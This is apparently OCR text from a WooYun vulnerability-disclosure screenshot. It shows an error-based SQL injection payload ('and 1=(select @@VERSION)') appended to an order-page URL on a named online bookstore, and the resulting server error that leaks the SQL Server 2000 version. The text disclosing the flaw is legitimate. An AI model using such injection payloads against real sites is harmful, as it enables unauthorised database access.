 互动出版网 http://member.china-pub.com/Car/OrderDetail.aspx?o=4206136 and 1=(select @@VERSION)
file:///F:/Progra... error.html Rapid7 Advisories JavaScript-xmlht... javascript - Wha...
常用网站 QQ邮箱 - 您的4206136号订单 将 nvarchar 值 'Microsoft SQ
需要记住此网站的密
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
www.wooyun.org